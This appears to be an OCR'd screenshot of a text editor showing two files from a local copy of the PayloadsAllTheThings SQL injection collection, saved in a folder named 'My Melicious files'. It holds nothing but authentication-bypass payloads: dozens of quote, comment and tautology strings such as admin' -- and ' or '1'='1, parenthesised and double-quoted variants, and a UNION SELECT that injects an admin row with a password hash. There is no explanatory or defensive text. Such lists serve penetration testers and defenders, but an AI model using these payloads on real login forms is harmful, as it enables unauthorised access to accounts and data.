 Open
Auth_Bypass.txt
~/My Melicious files/PayloadsAllTheThings-master/SQL injec...
Save
or 1=1)
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
Open
Auth_Bypass2.txt
Save
" or 0=0 –
%' or '0'='0
or 1=1
or 1=1--
or 1=1/*
or 1=1#
or 1=1–
' or 1=1--
' or '1'='1
' or '1'='1'--
' or '1'='1'/*
' or '1'='1'#
' or '1'='1
' or 1=1
' or 1=1 --
' or 1=1 –
' or 1=1--
' or 1=1;#
' or 1=1/*
' or 1=1#
' or 1=1–
') or '1'='1
') or '1'='1--
') or '1'='1'--
') or '1'='1'/*
') or '1'='1'#
') or ('1'='1
') or ('1'='1--
') or ('1'='1'--
') or ('1'='1'/*
') or ('1'='1'#
'or'1=1
'or'1=1'
" or "1"="1